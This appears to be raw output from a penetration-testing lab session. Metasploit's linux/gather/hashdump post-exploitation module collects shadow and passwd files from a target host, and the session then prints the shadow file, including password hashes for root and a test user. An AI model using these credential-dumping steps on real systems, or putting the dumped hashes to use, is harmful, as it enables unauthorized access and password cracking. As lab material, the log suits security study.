 msf5 post(linux/gather/hashdump) > loot
Loot
====
host service type name content info path
---- ------- ---- ---- ------- ---- ----
192.86.211.3 linux.shadow shadow.tx text/plain Linux Password Shadow File /root/.msf4/loot/20240411062913_default_192.86.211.3_linux.shadow_119852.txt
192.86.211.3 linux.passwd passwd.tx text/plain Linux Passwd File /root/.msf4/loot/20240411062913_default_192.86.211.3_linux.passwd_571664.txt
192.86.211.3 linux.hashes unshadowed_passwd.pwd text/plain Linux Unshadowed Password File /root/.msf4/loot/20240411062913_default_192.86.211.3_linux.hashes_593686.txt
192.86.211.3 linux.shadow shadow.tx text/plain Linux Password Shadow File /root/.msf4/loot/20240411065108_default_192.86.211.3_linux.shadow_195237.txt
192.86.211.3 linux.passwd passwd.tx text/plain Linux Passwd File /root/.msf4/loot/20240411065108_default_192.86.211.3_linux.passwd_620923.txt
192.86.211.3 linux.hashes unshadowed_passwd.pwd text/plain Linux Unshadowed Password File /root/.msf4/loot/20240411065108_default_192.86.211.3_linux.hashes_549845.txt
msf5 post(linux/gather/hashdump) > cat /root/.msf4/loot/20240411065108_default_192.86.211.3_linux.shadow_195237.txt
[*] exec: cat /root/.msf4/loot/20240411065108_default_192.86.211.3_linux.shadow_195237.txt
root:$6$7CeXRokV$L7XMHO5AY3PiM9Q2.gEfuN/CA4L1ySfMjmUpMss8CVGUBKTJZI4s3l4iayZmcrvpGpeuFaoyV0ci6PCKVmbI8.:19824:0:99999:7:::
daemon:*:17774:0:99999:7:::
bin:*:17774:0:99999:7:::
sys:*:17774:0:99999:7:::
sync:*:17774:0:99999:7:::
games:*:17774:0:99999:7:::
man:*:17774:0:99999:7:::
lp:*:17774:0:99999:7:::
mail:*:17774:0:99999:7:::
news:*:17774:0:99999:7:::
uucp:*:17774:0:99999:7:::
proxy:*:17774:0:99999:7:::
www-data:*:17774:0:99999:7:::
backup:*:17774:0:99999:7:::
list:*:17774:0:99999:7:::
irc:*:17774:0:99999:7:::
gnats:*:17774:0:99999:7:::
nobody:*:17774:0:99999:7:::
systemd-timesync:*:17774:0:99999:7:::
systemd-network:*:17774:0:99999:7:::
systemd-resolve:*:17774:0:99999:7:::
systemd-bus-proxy:*:17774:0:99999:7:::
messagebus:*:17812:0:99999:7:::
colord:*:17812:0:99999:7:::
saned:*:17812:0:99999:7:::
usbmux:*:17812:0:99999:7:::
Test:$6$q98UrjUU$A4KfscVOjP9tIkEjp.CUBfGFNiO0lCbJ7iOmqMF73pgS.CL4itWz5F2Dii63BMTZhbJYj2LW/sSIohP3/b6E9.:19824:0:99999:7:::